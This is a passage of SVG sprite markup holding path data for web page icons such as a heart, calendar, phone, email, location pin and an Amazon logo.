1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 